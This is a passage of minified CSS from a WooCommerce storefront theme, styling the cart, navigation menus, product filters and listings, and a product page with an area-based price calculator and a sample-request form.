.cart-contents-main .item-row .details-item{padding:0}}.cart-contents .cart-contents-buttons{width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{background-color:#ca113d;border-radius:5px;color:#fff!important;float:left;font-weight:700!important;margin:0 0 .833rem!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout:hover{background-color:#fff;border:2px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{padding:.556rem}}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{border:2px solid #ca113d;border-radius:5px;color:#ca113d!important;float:left;font-weight:700!important;margin:0!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket:hover{background-color:#ca113d;color:#fff!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{padding:.556rem}.cart-contents{margin-right:0;width:100%}}.cart-contents-header{display:flex;justify-content:space-between}@media only screen and (max-width:1350px){nav.centered{width:90%}}@media only screen and (max-width:1024px){nav.centered{height:8rem}}nav.centered .welcome-home{margin-top:1rem;text-align:right}nav.centered .welcome-home a,nav.centered .welcome-home p{color:#000;font-family:Raleway;font-size:1rem;font-size:.7rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.centered .welcome-home a a,nav.centered .welcome-home p a{color:#ca113d!important}@media only screen and (max-width:300px){nav.centered .welcome-home a,nav.centered .welcome-home p{font-size:.9rem}}nav.centered .top-nav{margin-bottom:1.667rem;margin-top:1rem}nav.centered .top-nav .top-nav-links{align-items:center;display:flex;justify-content:center;justify-content:flex-end}nav.centered .top-nav .top-nav-links a{color:#131415;font-family:Montserrat;font-size:.944rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal;margin-right:2.778rem}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links a{margin-right:1.778rem}}nav.centered .top-nav .top-nav-links .contact-nav{left:0;position:absolute;width:25%}nav.centered .top-nav .top-nav-links .nav-links-top{text-align:right;width:60%}@media only screen and (max-width:1024px){nav.centered .top-nav .top-nav-links .nav-links-top{width:55%}}nav.centered .top-nav .top-nav-links .customer-corner{text-align:right;width:17%}nav.centered .top-nav .top-nav-links .customer-corner .cart-btn,nav.centered .top-nav .top-nav-links .customer-corner .cart-nav{background:none;border:none;cursor:pointer;width:50px}.cart-contents-count{background:#ca113d;border-radius:50%;color:#131415;color:#fff;font-size:.8rem;font-weight:700;height:30px;margin-top:-2.8rem;padding-top:.3rem;position:absolute;right:0;width:30px;z-index:-1}nav.banner-nav{height:10.389rem;overflow:hidden}nav.banner-nav .serach.centered{margin:0;width:100%}nav.banner-nav .serach.centered input.search__input{background-color:#fff;border-radius:5px;height:3.222rem;width:37.444rem}nav.banner-nav .burger.mb-30{background-color:#ca113d;cursor:pointer;display:none;height:30px;width:30px;z-index:1}nav.banner-nav .burger.mb-30 .lines-wrapper{padding:1em;text-align:right}nav.banner-nav .burger.mb-30 .lines-wrapper .line1{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}nav.banner-nav .burger.mb-30 .lines-wrapper .line2{border-bottom:4px solid #fff;margin-bottom:10px;width:50%}nav.banner-nav .burger.mb-30 .lines-wrapper .line3{border-bottom:4px solid #fff;margin-bottom:10px;width:100%}.main-categories{background-color:#ca113d;margin-top:2rem;min-height:3rem;position:relative;z-index:80}@media only screen and (max-width:1100px){.main-categories{margin-top:4rem}}.main-categories ul.navbar{grid-gap:25px;display:grid;grid-template-columns:auto auto auto auto auto;height:3rem}@media only screen and (max-width:1280px){.main-categories ul.navbar{height:unset;min-height:3rem;text-align:center;width:100%}}@media only screen and (max-width:1114px){.main-categories ul.navbar{grid-gap:10px}}.main-categories ul.navbar li.navbar-item{align-items:center;display:inline-block!important;display:flex;height:3rem;justify-content:center;margin-right:1.5rem;position:static}.main-categories ul.navbar li.navbar-item a.nav-link{height:3rem}.main-categories ul.navbar li.navbar-item a{color:#fff;display:table-cell;font-weight:400;padding:0 1rem;position:relative;vertical-align:middle}@media only screen and (max-width:1100px){.main-categories ul.navbar li.navbar-item{margin-right:1rem}}.main-categories ul.navbar li.navbar-item:hover{background-color:#373737}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu{background-color:#373737;color:#fff;left:50%;left:0;margin-left:0;position:absolute;right:50%;right:0;width:80%;width:100%;z-index:99999}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li{align-items:center;color:#fff;display:flex;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;justify-content:left;letter-spacing:normal;line-height:normal;padding:1rem;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover{background-color:#f5f5f5;color:#373737;min-height:127px}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li:hover ul.submenu-item-product-list{grid-gap:0;display:grid;grid-template-columns:auto auto auto auto auto}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list{background-color:#f5f5f5;left:10%;position:relative}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div{align-items:center;background-color:#fff;display:flex;height:4.278rem;justify-content:center;margin:0 .833rem .833rem;width:8.889rem;width:8.889rem!important}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div a{color:#373737!important;color:#fff;font-size:1.111rem;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-bottom:0;text-decoration:none}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div img{height:4.278rem;-o-object-fit:contain;object-fit:contain;width:8.889rem}.main-categories ul.navbar li.navbar-item ul.nav-link-submenu li ul.submenu-item-product-list div:nth-child(4n){-moz-column-break-after:always;break-after:always;page-break-after:always}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div{width:20%}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div a{word-break:break-word}.sticky{border-top:0;left:0;margin-top:0;position:fixed;top:0;width:100%;z-index:100;z-index:999999}.logo{height:57px;position:relative;z-index:50}.logo a{margin-bottom:0}.logo img{max-width:100%}ul{list-style:none;padding:unset}.active.burger .line1{transform:rotate(-45deg) translate(-5px,6px)}.active.burger .line2{opacity:0}.active.burger .line3{transform:rotate(45deg) translate(-5px,-6px)}.spinner-loader{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite;border:5px solid #f5f5f5;border-radius:50%;border-top-color:#ca113d;height:50px;width:50px}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.serach{margin:0;position:relative}.serach,.serach input{height:57px;width:100%}.serach input{background-color:#f3f3f3;border:none;border-radius:5px;float:right}.serach form button{display:none}.serach form input{position:absolute;top:20;z-index:10}.serach form label{display:none}.navbar-item{position:relative}.nav-link-submenu{display:none;flex-direction:column;position:absolute;z-index:51}.top-nav-links{display:flex;position:relative}.top-nav-links a{color:#131415}#shadow{bottom:0;box-shadow:0 13px 32px #373737;-moz-box-shadow:0 13px 32px #373737;-webkit-box-shadow:0 13px 32px #373737;height:3rem;opacity:.09;position:absolute;width:100%;z-index:9999}.navbar-item:hover{position:relative}.navbar-item:hover .nav-link-submenu{background:#f5f5f5;display:block;top:3em;z-index:50}.submenu-item{display:flex}.submenu-item:hover .submenu-item-product-list{display:grid}.submenu-item-product-list{display:none}.mobile-navigation{background-color:#f3f3f3;height:5rem;position:relative;z-index:999999}@media only screen and (max-width:450px){.mobile-navigation{height:4rem}}.mobile-navigation .logo{align-items:center;display:flex;float:left;height:5rem;justify-content:center;margin-left:1.389rem;position:absolute;width:50%}@media only screen and (max-width:450px){.mobile-navigation .logo{height:4rem}}@media only screen and (max-width:281px){.mobile-navigation .logo{margin-left:1rem}}.mobile-navigation .mobile-right{align-items:center;display:flex;float:right;height:5rem;justify-content:center;width:25%}.mobile-navigation .mobile-right .cart-btn,.mobile-navigation .mobile-right .cart-nav{border:none;margin-right:1rem;position:relative}.mobile-navigation .mobile-right .cart-btn .cart-contents-count,.mobile-navigation .mobile-right .cart-nav .cart-contents-count{left:0;margin-left:1rem;margin-top:-.9rem;z-index:0}.mobile-navigation .mobile-right .cart-btn img,.mobile-navigation .mobile-right .cart-nav img{position:relative}@media only screen and (max-width:450px){.mobile-navigation .mobile-right{height:4rem;width:35%}}.mobile-navigation .burger{float:right;height:40px;margin-right:1.389rem;position:relative;width:40px}.mobile-navigation .burger .lines-wrapper{width:40px}.mobile-navigation .burger .lines-wrapper .line1{background-color:#373737;height:5px;margin:6px 0;width:40px}.mobile-navigation .burger .lines-wrapper .line2{background-color:#373737;height:5px;margin:6px 0 0 20px;width:20px}.mobile-navigation .burger .lines-wrapper .line3{background-color:#373737;height:5px;margin:6px 0 0 10px;width:30px}.mobile-menu-slider{background-color:#ca113d;display:none;height:100vh;overflow:scroll;position:absolute;width:100vw;z-index:9999}.mobile-menu-slider .mobile-menu-wrapper{padding:2rem}.mobile-menu-slider .mobile-menu-wrapper .serach.centered{height:2.556rem;margin-bottom:1.389rem;position:unset;width:100%!important}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form{align-items:unset;display:unset;justify-content:unset}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form input#woocommerce-product-search-field-0{height:2.556rem;max-width:75%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered{margin-left:0;padding-bottom:4rem;width:100%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li{margin-bottom:1.389rem}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li a{color:#fff;font-size:1.3rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li ul.nav-link-submenu{display:none}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li.singles a{font-weight:400}.kylo{background-color:rgba(15,14,14,.8);height:100vh;position:fixed;top:0;visibility:visible;width:100vw;z-index:8000}header{position:relative}.top-nav{margin-top:1.772rem}.banner-nav{align-items:center;display:grid;grid-template-columns:50% 50%}header#masthead .site-navigation{align-items:center;background:#ca113d;display:flex;height:3rem;justify-content:center}header#masthead .site-navigation:after{content:""}header#masthead .site-navigation ul.navbar{margin:0}header#masthead .site-navigation ul.navbar li.navbar-item{display:inline-block;height:3rem;padding-right:1.5rem}header#masthead .site-navigation ul.navbar li.navbar-item a{align-items:center;display:flex;height:3rem;justify-content:center;margin:0 1.087rem}header#masthead .site-navigation ul.navbar li.navbar-item:last-child{padding-right:0}header#masthead .site-navigation ul.navbar li.navbar-item:hover{background-color:#131415}.header{background-image:linear-gradient(#ca113d,#ba1038);display:grid;grid-template-columns:1fr 1fr;height:27.722rem}@media only screen and (max-width:800px){.header{background-image:none;grid-template-columns:unset;height:33.333rem}}@media only screen and (max-width:500px){.header{height:40vh}}.header:after{background:linear-gradient(180deg,rgba(0,0,0,.65) 0,transparent);content:"";display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=0);height:30%;left:0;margin-top:-3rem;position:absolute;top:0;width:100%;z-index:50}@media only screen and (max-width:892px){.header:after{display:none}}.header__text_container{height:27.722rem;position:relative;z-index:50}.header__text_container:before{background-image:linear-gradient(#ca113d,#ba1038);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:skewX(-30deg);transform-origin:bottom right;z-index:-1}@media only screen and (max-width:800px){.header__text_container{background-image:linear-gradient(#ca113d,#ba1038);-webkit-clip-path:polygon(150% 0,0 0,0 100%);clip-path:polygon(150% 0,0 0,0 100%);height:24rem}.header__text_container:before{display:none}}@media only screen and (max-width:500px){.header__text_container{align-items:center;-webkit-clip-path:polygon(1000000% 0,0 0,0 100%)!important;clip-path:polygon(1000000% 0,0 0,0 100%)!important;display:flex;height:40vh;justify-content:center}}@media only screen and (max-width:370px){.header__text_container{height:40vh}}.header__text_container .h-text-inner{color:#fff;float:right;margin-top:4.972rem;width:30.944rem}@media only screen and (max-width:1024px){.header__text_container .h-text-inner{float:right;margin-top:1.972rem;width:19.944rem}}@media only screen and (max-width:800px){.header__text_container .h-text-inner{margin-top:0;padding:0 1.444rem;width:100%}}.header__text_container .h-text-inner h1,.header__text_container .h-text-inner p{color:#fff}@media only screen and (max-width:500px){.header__text_container .h-text-inner h1{margin-top:0}}.header__img_container{height:27.722rem}@media only screen and (max-width:800px){.header__img_container{height:33.333rem;position:absolute}}@media only screen and (max-width:500px){.header__img_container{display:none}}.header__img_container .img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}input:focus,textarea:focus{outline:none}::-webkit-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-webkit-input-placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-webkit-input-placeholder{font-size:.9rem}}@media only screen and (max-width:300px){:-ms-input-placeholder{font-size:.9rem}}::-moz-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}:-ms-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-moz-placeholder a{color:#ca113d!important}:-ms-input-placeholder a{color:#ca113d!important}::placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-moz-placeholder{font-size:.9rem}:-ms-input-placeholder{font-size:.9rem}::placeholder{font-size:.9rem}}input{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}input a{color:#ca113d!important}@media only screen and (max-width:300px){input{font-size:.9rem}}@media only screen and (max-width:892px){.no-mobile{display:none}}@media only screen and (min-width:893px){.no-desks{display:none}}:focus{outline:none}.screen-reader-text{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}div#read_more_content{margin-bottom:2rem}html.stay-put{position:fixed}button{-webkit-appearance:none}.img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#show_more_filters{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav.hide-filter{display:none}#sample-product-form{background:#ebebeb;box-shadow:0 0 10px 2px #adadad;margin:10% auto;max-height:80%;overflow:scroll;padding:3rem 5rem;position:relative;width:80%}#sample-product-form .icon-row{align-items:center;display:flex;height:auto;justify-content:left;padding:1rem;width:100%}#sample-product-form .icon-row img.ls-is-cached.lazyloaded{margin-right:1rem}@media only screen and (max-width:800px){#sample-product-form{padding:1rem;width:90%}}#freeSample{transition:.5s}#freeSample:hover{background:#ca113d;color:#fff;cursor:pointer}#sample-form-container{display:none}#sample-form-container.active{background:rgba(255,255,255,.8);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}#sample-form-container.active:hover{cursor:auto}#sample-form-container.active button{transition:.5s}#sample-form-container.active button:hover{background-color:#ca113d;color:#fff;cursor:pointer}#sample-form-container.active p{margin-bottom:1rem}@media only screen and (max-width:1350px){section.centered{width:90%}}.product-container{display:flex}@media only screen and (max-width:800px){.product-container{display:unset}}.product-filter{background:#f5f5f5;height:100%;margin-right:2.222rem;padding:1.111rem;width:20%}@media only screen and (max-width:1249px){.product-filter{margin-right:2rem}}@media only screen and (max-width:1125px){.product-filter{margin-right:1.5rem;width:30%}}@media only screen and (max-width:800px){.product-filter{margin-right:1.5rem;width:100%}}.product-filter h4{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin:0}.product-filter h4:after{content:"\271A";float:right}@media only screen and (max-width:550px){.product-filter h4{padding-top:1rem}}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{cursor:pointer;display:block}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul{display:none;margin:0;padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li{align-items:center;display:flex;height:2rem;margin:1rem -.25rem 2rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li>*{margin:.25rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li .colour-swatch{border-radius:50%;height:15px;width:15px}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a{display:inline-block;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li span.count{font-family:Montserrat,sans-serif!important}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav_filters{position:relative}.product-filter .widget.woocommerce.widget_layered_nav_filters ul{padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li{align-items:center;background:#fff;display:flex;height:3.222rem;justify-content:left;margin-bottom:.556rem;width:75%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li:after{border-bottom:31px solid transparent;border-left:41px solid #fff;border-top:27px solid transparent;content:"";height:0;position:absolute;right:0;width:25%!important;width:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin-bottom:0;margin-left:.5rem;position:relative;width:80%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a:after{align-items:center;content:"\2716";display:flex;flex-direction:row;height:100%;justify-content:center;margin-right:-30%;position:absolute;right:0;top:0;width:30%;z-index:100}.product-filter .widget.woocommerce.widget_price_filter h4:after{display:none}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount{margin-top:1rem}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price{display:block!important;float:left;margin-bottom:0;width:45%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price:first-child,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price:first-child{margin-right:3%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}section.product-results{position:relative;width:76%}section.product-results ul.products{margin-top:0;position:relative}section.product-results ul.products li.product{float:left;height:480px;margin:0 .5em 1em;position:relative;width:31%}@media only screen and (max-width:1370px){section.product-results ul.products li.product{height:550px;width:45%}}@media only screen and (max-width:800px){section.product-results ul.products li.product{height:auto;margin:0;padding-bottom:2rem;width:100%!important}}section.product-results ul.products li.product a img{height:auto;height:16.667rem;max-width:100%;-o-object-fit:cover;object-fit:cover;width:16.667rem}@media only screen and (max-width:1370px){section.product-results ul.products li.product a img{height:auto!important;width:100%!important}}section.product-results ul.products li.product h2.woocommerce-loop-product__title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.product-results ul.products li.product p.woocommerce-loop-product__price{bottom:0;margin-bottom:0;margin-top:.556rem}section.product-results ul.products li.product p.woocommerce-loop-product__price span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}@media only screen and (max-width:800px){section.product-results{margin:0;padding-bottom:2rem;width:100%}section.product-results li,section.product-results li a img{width:100%}}nav.woocommerce-pagination{float:left;margin:2rem 0;position:relative;width:100%}nav.woocommerce-pagination ul.page-numbers{align-items:center;display:flex;height:50px;justify-content:center;margin:0;padding:0}nav.woocommerce-pagination ul.page-numbers li{display:inline-block;padding-right:2rem}nav.woocommerce-pagination ul.page-numbers li:last-child{padding-right:0}@media only screen and (max-width:800px){nav.woocommerce-pagination ul.page-numbers li{padding-right:0}}nav.woocommerce-pagination ul.page-numbers li a,nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers{color:#131415;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers:hover,nav.woocommerce-pagination ul.page-numbers li a:hover{color:#ca113d}nav.woocommerce-pagination ul.page-numbers li span.page-numbers.current{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}@media only screen and (max-width:1125px){width:70%}@media only screen and (max-width:550px){margin-bottom:1rem;width:100%;a,a img{width:100%}}.product-results-list{display:grid;grid-template-columns:1fr 1fr 1fr}.product-card{width:300px}a{color:#000}.screen-reader{display:none}.woocommerce-product-gallery__wrapper{margin:0 3.22rem 0 0}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{height:50vh}.woocommerce-product-gallery__wrapper img{height:50vh;max-width:100%}.summary.entry-summary{float:left;width:46%}@media only screen and (max-width:1025px){.summary.entry-summary{width:100%}}@media only screen and (max-width:600px){.summary.entry-summary{margin:0!important;padding:1rem}}.summary.entry-summary h1{font-size:2.222rem;margin-top:0}@media only screen and (max-width:600px){.summary.entry-summary h1{font-size:2rem}}@media only screen and (max-width:300px){.summary.entry-summary h1{font-size:1.5rem}}.summary.entry-summary p{margin-bottom:0;margin-top:1.772rem}.summary.entry-summary button{color:#fff;color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-left:1.5rem;margin-top:0;text-align:center;text-decoration:none}.summary.entry-summary .product-icons{min-height:50px;width:100%}.summary.entry-summary .product-icons p.suitable-for{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin-bottom:.611rem}.summary.entry-summary .product-icons img{float:left;height:auto;width:3.111rem}.product-info{float:left;margin-top:2rem;width:100%}.product-info .product-info-content{margin-bottom:3rem;min-height:500px}.price-comparision{display:flex;margin-bottom:1rem}.price-comparision-per-pack{margin-left:10px}.price-comparision-per-m{margin-right:10px}.woocommerce-tabs .wc-tabs-wrapper{display:flex}.tabs.wc-tabs{display:flex;justify-content:space-between}.description-tab{display:flex}@media only screen and (max-width:900px){.description-tab{display:unset}}.description-tab__desc{width:50%}@media only screen and (max-width:900px){.description-tab__desc{width:100%}}.woocommerce-message{font-weight:700}nav.woocommerce-breadcrumb{padding:2.227rem 0}@media only screen and (max-width:650px){nav.woocommerce-breadcrumb{padding:1.227rem 0}}nav.woocommerce-breadcrumb a{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.woocommerce-breadcrumb a a{color:#ca113d!important}@media only screen and (max-width:300px){nav.woocommerce-breadcrumb a{font-size:.9rem}}.price-comparision-per-m p,.price-comparision-per-pack p{margin-top:0!important}section.price-comparision .price-comparision-per-m span,section.price-comparision .price-comparision-per-pack span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}section.price-cal{background:#f5f5f5;cursor:pointer;display:inline-block;margin-top:1.389rem;padding:1.667rem;position:relative;width:100%}section.price-cal .sampleBtn{text-align:center}@media only screen and (max-width:500px){section.price-cal .sampleBtn{margin-left:0;margin-top:2rem;width:100%}section.price-cal{padding:.8rem}}section.price-cal section.price-cal-inputs{display:flex}@media only screen and (max-width:500px){section.price-cal section.price-cal-inputs{display:unset;display:inline-block;text-align:center;width:100%}section.price-cal section.price-cal-inputs div{float:unset!important}}section.price-cal section.price-cal-inputs div{float:left;text-align:center}section.price-cal section.price-cal-inputs input.price-cal-input__length,section.price-cal section.price-cal-inputs input.price-cal-input__result,section.price-cal section.price-cal-inputs input.price-cal-input__width{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-inputs span{font-family:Montserrat,sans-serif important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:.5rem 1.889rem}section.price-cal section.price-cal-inputs .result span.price-cal-input__result{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin:0;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-pack{position:relative}section.price-cal section.price-cal-pack ul li{display:flex}section.price-cal section.price-cal-pack ul li span{color:#000;font-family:Raleway;font-family:Montserrat,sans-serif!important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 .278rem;width:60%}section.price-cal section.price-cal-pack ul li span a{color:#ca113d!important}@media only screen and (max-width:300px){section.price-cal section.price-cal-pack ul li span{font-size:.9rem}}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value,section.price-cal section.price-cal-pack ul li span.pack-size{font-family:Montserrat,sans-serif!important;font-weight:400;text-align:left;width:30%}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value:after,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value:after,section.price-cal section.price-cal-pack ul li span.pack-size:after{content:" m2"}section.price-cal section.price-cal-pack li.packs-required span.pack-cal-req__value:after{content:""}section.price-cal section.price-cal-quantity{font-weight:700;margin-bottom:2rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table,section.price-cal .variations{width:100%}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table td{padding:.5rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table .price-rule-active td{background:#ca113d!important}section.price-cal .tier-pricing-summary-table{margin-top:4rem;width:100%}section.price-cal-buttons button{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin-bottom:1rem;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;transition:.5s;width:100%}section.price-cal-buttons button a.reset_variations{bottom:0;position:absolute;right:0;visibility:visible!important}.woocommerce-message{margin-bottom:2rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{font-weight:700;justify-content:unset!important;margin-bottom:0}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{display:block}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{height:3.833rem;padding:1.667rem;text-align:center;width:14.667rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{font-weight:700}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{display:block;text-align:left;width:100%}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{position:absolute;width:100%}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active{background:#f5f5f5!important}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active .woocommerce-Tabs-panel{display:block}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{background:#f5f5f5;min-height:500px;padding:1.111rem}@media only screen and (max-width:500px){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{padding:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .description-tab__desc{padding:1rem}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel div#tab-description{display:block!important}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc{padding-right:2.333rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc h2{display:none}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a img,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul{display:inline-block}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul li:before{color:#ca113d;content:"\2022";display:inline-block;font-weight:700;width:1em}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads h3.primary{background:#ca113d;color:#fff;padding:.2rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right{margin:1rem;text-align:center;width:20%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left 